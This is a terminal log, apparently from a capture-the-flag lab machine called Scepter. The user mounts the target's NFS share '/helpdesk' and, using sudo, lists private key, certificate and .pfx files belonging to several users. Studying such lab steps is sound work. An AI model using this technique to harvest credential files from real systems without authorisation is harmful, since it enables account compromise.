 ┌──(kali㉿kali)-[~/Desktop/Active_machines/Scepter]
└─$ sudo mount -t nfs 10.10.11.65:/helpdesk ./helpdesk
┌──(kali㉿kali)-[~/Desktop/Active_machines/Scepter]
└─$ ls -la ./helpdesk
ls: cannot open directory './helpdesk': Permission denied
┌──(kali㉿kali)-[~/Desktop/Active_machines/Scepter]
└─$ sudo ls -la ./helpdesk
total 25
drwx------ 2 nobody nogroup   64 Nov  1  2024 .
drwxrwxr-x 3 kali   kali    4096 Jun 24 11:05 ..
-rwx------ 1 nobody nogroup 2484 Nov  1  2024 baker.crt
-rwx------ 1 nobody nogroup 2029 Nov  1  2024 baker.key
-rwx------ 1 nobody nogroup 3315 Nov  1  2024 clark.pfx
-rwx------ 1 nobody nogroup 3315 Nov  1  2024 lewis.pfx
-rwx------ 1 nobody nogroup 3315 Nov  1  2024 scott.pfx